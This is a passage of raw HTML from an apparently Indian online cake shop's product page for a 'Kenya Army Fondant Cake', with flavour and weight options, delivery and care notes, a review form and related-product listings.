Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From           &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;}]">
<table class="variations" cellspacing="0">
<tbody>
<tr>
<th class="label cell"><label for="pa_egg-type">Egg Type</label></th>
<td class="value cell">
<select id="pa_egg-type" class="" name="attribute_pa_egg-type" data-attribute_name="attribute_pa_egg-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="egg" >Egg</option><option value="eggless" >Eggless</option></select>					</td>
</tr>
<tr>
<th class="label cell"><label for="pa_flavour">Flavour</label></th>
<td class="value cell">
<select id="pa_flavour" class="" name="attribute_pa_flavour" data-attribute_name="attribute_pa_flavour" data-show_option_none="yes"><option value="">Choose an option</option><option value="black-forest" >Black Forest</option><option value="blackcurrant" >Blackcurrant</option><option value="blueberry" >Blueberry</option><option value="bourbon" >Bourbon</option><option value="butter-scotch" >Butter Scotch</option><option value="choco-almond" >Choco Almond</option><option value="choco-truffle" >Choco Truffle</option><option value="choco-walnut" >Choco Walnut</option><option value="chocolate" >Chocolate</option><option value="classic-vanilla" >Classic Vanilla</option><option value="coffee-mocha" >Coffee Mocha</option><option value="cosmo-mango" >Cosmo Mango</option><option value="german-black-forest" >German Black Forest</option><option value="irish-coffee" >Irish Coffee</option><option value="oreo" >Oreo</option><option value="pineapple" >Pineapple</option><option value="red-velvet" >Red Velvet</option><option value="salted-caramel" >Salted Caramel</option><option value="strawberry" >Strawberry</option><option value="white-forest" >White Forest</option></select>					</td>
</tr>
<tr>
<th class="label cell"><label for="pa_weight">Weight</label></th>
<td class="value cell">
<select id="pa_weight" class="" name="attribute_pa_weight" data-attribute_name="attribute_pa_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="2-kg" >2 Kg</option><option value="3-kg" >3 Kg</option><option value="4-kg" >4 Kg</option><option value="5-kg" >5 Kg</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div></td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-upload-your-photo" data-product-name="Kenya Army Fondant Cake">
<h3 class="wc-pao-addon-name" data-addon-name="Upload your photo" data-has-per-person-pricing="" data-has-per-block-pricing="">Upload your photo <em class="required" title="Required field">*</em>&nbsp;</h3>
<p class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-156061-upload-your-photo-0">
<input type="file" class="wc-pao-addon-file-upload input-text wc-pao-addon-field" data-raw-price="" data-price="" data-price-type="flat_fee" name="addon-156061-upload-your-photo-0" id="addon-156061-upload-your-photo-0" required /> <small>(max file size 2 GB)</small>
</p>
<div class="clear"></div></div><div class="wc-pao-addon-container wc-pao-addon wc-pao-addon-message-on-cake" data-product-name="Kenya Army Fondant Cake">
<label for="addon-156061-message-on-cake-1" class="wc-pao-addon-name" data-addon-name="Message on Cake" data-has-per-person-pricing="" data-has-per-block-pricing="">Message on Cake </label>
<div class="wc-pao-addon-description"><p>This message will be written on your Cake</p></div><p class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-156061-message-on-cake-1">
<input type="text" class="input-text wc-pao-addon-field wc-pao-addon-custom-text" data-raw-price="" data-price="" name="addon-156061-message-on-cake-1" id="addon-156061-message-on-cake-1" data-price-type="flat_fee" value="" maxlength="45"  />
</p>
<div class="clear"></div></div><div id="product-addons-total" data-show-sub-total="1" data-type="variable" data-tax-mode="excl" data-tax-display-mode="incl" data-price="3518" data-raw-price="3518" data-product-id="156061"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity hidden"> <label class="screen-reader-text" for="quantity_6930af85bd9ba">Kenya Army Fondant Cake quantity</label> <input type="hidden" id="quantity_6930af85bd9ba" class="input-text qty text" value="1" aria-label="Product quantity" min="1" max="1" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off" ></div><button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:156061,&quot;item_id&quot;:156061,&quot;item_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;sku&quot;:156061,&quot;price&quot;:3518,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fondant Cakes&quot;,&quot;id&quot;:156061}" />
<input type="hidden" name="add-to-cart" value="156061" />
<input type="hidden" name="product_id" value="156061" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form>
<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="156061" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="156061" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="product_meta"> <span class="sku_wrapper"> <span class="meta-label"> SKU: </span> <span class="sku"> N/A </span> </span> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/kenya-army-fondant-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/kenya-army-fondant-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/kenya-army-fondant-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg&description=Kenya+Army+Fondant+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/kenya-army-fondant-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fkenya-army-fondant-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fkenya-army-fondant-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div><div class="product-tabs-wrapper">
<div class="container">
<div class="row">
<div class="col-12 poduct-tabs-inner">
<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"> <ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"> <li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description"> <a class="wd-nav-link" href="#tab-description"> <span class="nav-link-text wd-tabs-title"> Description </span> </a> </li> <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"> <a class="wd-nav-link" href="#tab-additional_information"> <span class="nav-link-text wd-tabs-title"> Additional information </span> </a> </li> <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"> <a class="wd-nav-link" href="#tab-reviews"> <span class="nav-link-text wd-tabs-title"> Reviews (0) </span> </a> </li> <li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="tab" aria-controls="tab-wd_additional_tab"> <a class="wd-nav-link" href="#tab-wd_additional_tab"> <span class="nav-link-text wd-tabs-title"> Shipping &amp; Delivery </span> </a> </li> </ul></div><div class="wd-accordion-item">
<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
<div class="wd-accordion-title-text"> <span> Description </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
<div class="wc-tab-inner"> <p><span style="font-weight: 400;">Enjoy the Exceptional taste of <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Kenya Army Fondant Cake&quot;}" data-sheets-userformat="{&quot;2&quot;:1325699,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:3,&quot;3&quot;:2},&quot;10&quot;:2,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:10,&quot;21&quot;:0,&quot;23&quot;:2}">Kenya Army Fondant Cake</span></span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></p> <p><span style="font-weight: 400;">The Cake World Shop is the best portal for Online Cake delivery in Chennai. The Fondant cakes are attractive in their own conventional way. </span></p> <p><span style="font-weight: 400;">Fondant is a type of icing, a playdough-like sugar paste that can be rolled out and draped over a simple or sculpted cake. It is usually kneaded until very silky and pliable and can be used to create a smooth seamless finish on cakes in any color.</span></p> <h5><strong>Highlights:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Cake Flavour: All Flavors ( Choose your customization )</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Type of Bread: Based on the flavour you choose</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Toppings: Fondant Icing</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Eggless option available</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Shape: As per the image</span></li> <li style="font-weight: 400;">The Look of the cake in the image is for representation purposes only. The product which you receive will resemble 70 – 80 percent of the display image. This is because every chef has his/her creativity which brings more durability to the cake.</li> <li style="font-weight: 400;">Online Cake delivery in Chennai is the key strength of The Cake World Shop.</li> </ul> <h5><strong>Delivery Information:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">The delicious cake is hand-delivered by our online cake delivery person in a good quality cardboard box. We use third parties to deliver the products.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Candles and knife will be delivered as per the availability.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Every cake we offer is handcrafted and since each chef has his/her own way of baking and designing a cake, there might be slight variation in the product in terms of design and shape.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The chosen delivery time is an estimate and depends on the availability of the product and the destination to which you want the product to be delivered.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Since cakes are perishable in nature, we attempt delivery of your order only once. The delivery cannot be redirected to any other address.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">This product is hand delivered and will not be delivered along with courier products.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Occasionally, substitutions of flavours/designs is necessary due to temporary and/or regional unavailability issues.</span></li> </ul> <h5><strong>Care Instructions:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Store cream cakes in a refrigerator. Fondant cakes should be stored in an air conditioned environment.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Slice and serve the cake at room temperature and make sure it is not exposed to heat.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Use a serrated knife to cut a fondant cake.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Taste of fondant varies from time to time and it does not taste like cream or buttercream icing.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Occasionally the color of the fondant icing might stain on your fingers or mouth, it is unavoidable because of the color mixed in the fondant (It is a food graded color mix).</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Sculptural elements and figurines may contain wire supports or toothpicks or wooden skewers for support.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Please check the placement of these items before serving them to small children.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The cake should be consumed within 24 hours.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Enjoy your cake!</span></li> </ul> <h5><b>Useful Links:</b></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to add toppers to your cakes </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/toppers/"><span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to send flowers along with this cake </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/flowers-delivery/"><span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;">If you would like to check our cream cakes <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/cakes/">Click here</a></span>.</li> <li style="font-weight: 400;">If you would like to know more about Fondant Icing <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/Fondant_icing#:~:text=listen (help·info)),fondant is a thick liquid." target="_blank" rel="noopener">Click here</a></span>.</li> </ul></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
<div class="wd-accordion-title-text"> <span> Additional information </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
<div class="wc-tab-inner"> <table class="woocommerce-product-attributes shop_attributes"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_egg-type"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Egg Type </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> Egg </span> , <span class="wd-attr-term"> Eggless </span> </p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_flavour"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Flavour </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> Black Forest </span> , <span class="wd-attr-term"> Blackcurrant </span> , <span class="wd-attr-term"> Blueberry </span> , <span class="wd-attr-term"> Bourbon </span> , <span class="wd-attr-term"> Butter Scotch </span> , <span class="wd-attr-term"> Choco Almond </span> , <span class="wd-attr-term"> Choco Truffle </span> , <span class="wd-attr-term"> Choco Walnut </span> , <span class="wd-attr-term"> Chocolate </span> , <span class="wd-attr-term"> Classic Vanilla </span> , <span class="wd-attr-term"> Coffee Mocha </span> , <span class="wd-attr-term"> Cosmo Mango </span> , <span class="wd-attr-term"> German Black Forest </span> , <span class="wd-attr-term"> Irish Coffee </span> , <span class="wd-attr-term"> Oreo </span> , <span class="wd-attr-term"> Pineapple </span> , <span class="wd-attr-term"> Red Velvet </span> , <span class="wd-attr-term"> Salted Caramel </span> , <span class="wd-attr-term"> Strawberry </span> , <span class="wd-attr-term"> White Forest </span> </p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_weight"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Weight </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> 2 Kg </span> , <span class="wd-attr-term"> 3 Kg </span> , <span class="wd-attr-term"> 4 Kg </span> , <span class="wd-attr-term"> 5 Kg </span> </p> </td> </tr> </table></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
<div class="wd-accordion-title-text"> <span> Reviews (0) </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
<div class="wc-tab-inner">
<div id="reviews" class="woocommerce-Reviews" data-product-id="156061">
<div id="comments">
<div class="wd-reviews-heading">
<div class="wd-reviews-tools"> <h2 class="woocommerce-Reviews-title"> Reviews </h2></div></div><div class="wd-reviews-content wd-sticky"> <p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper" class="wd-form-pos-after">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kenya Army Fondant Cake&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kenya-army-fondant-cake/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://thecakeworld.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required> <option value="">Rate&hellip;</option> <option value="5">Perfect</option> <option value="4">Good</option> <option value="3">Average</option> <option value="2">Not that bad</option> <option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='156061' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div></div></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wc-tab-inner"></div></div></div></div></div></div></div></div><div class="container related-and-upsells">			<div id="carousel-370" class="wd-carousel-container related-products with-title wd-products-element wd-products products">
<h4 class="wd-el-title title slider-title element-title">
<span>
Related products						</span>
</h4>
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3504 status-publish last instock product_cat-cakes product_tag-1-kg-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3504">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/chocolate-drip-on-blue-cream-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/designer-chocolate-cream-cake-half-kg_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/designer-chocolate-cream-cake-half-kg_1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/designer-chocolate-cream-cake-half-kg_1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/chocolate-drip-on-blue-cream-cake/" aria-label="Product image"> <img loading="lazy" width="428" height="428" src="https://thecakeworld.shop/wp-content/uploads/2021/11/designer-chocolate-cream-cake-half-kg_2-compress.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chocolate Drip On Blue Cream Cake" decoding="async"/> </a></div><div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3504" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/chocolate-drip-on-blue-cream-cake/">Chocolate Drip On Blue Cream Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,149.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Made using icing of delicious chocolate, this tempting Chocolate Marble Cake is sure to be quiet popular with the cake lovers. The cake is made with chocolate cream layered on sponge base with a smooth chocolate marble glaze topping cake, which gives this an attractive look for all special occasions.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3504" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/chocolate-drip-on-blue-cream-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3504" data-product_sku="" aria-label="Select options for &ldquo;Chocolate Drip On Blue Cream Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3504,&quot;item_id&quot;:3504,&quot;item_name&quot;:&quot;Chocolate Drip On Blue Cream Cake&quot;,&quot;sku&quot;:3504,&quot;price&quot;:1149,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3504,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/chocolate-drip-on-blue-cream-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/chocolate-drip-on-blue-cream-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3504">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3373 status-publish first instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-boys product_tag-for-daughter product_tag-for-father product_tag-for-her product_tag-for-him product_tag-for-mother product_tag-for-sister product_tag-for-son product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="3373">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/cosmo-mango-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/magnificent-mango-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/magnificent-mango-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/magnificent-mango-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3373" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/cosmo-mango-cake/">Cosmo Mango Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">To make your loved ones feel more special and happy , we have bought you a delicious delight. Treat your beloved one in the world with a delicious cosmo mango cake. Cosmo mago cake is extraordinary in its taste and would surely help you raise your cakey experience.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="66d4a7e387" data-product-id="3373" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3373" data-product_sku="" aria-label="Select options for &ldquo;Cosmo Mango Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3373,&quot;item_id&quot;:3373,&quot;item_name&quot;:&quot;Cosmo Mango Cake&quot;,&quot;sku&quot;:3373,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3373,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/cosmo-mango-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3373">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3491 status-publish last instock product_cat-cakes product_tag-1-kg-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="3491">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/designer-floral-cake/" class="product-image-link">
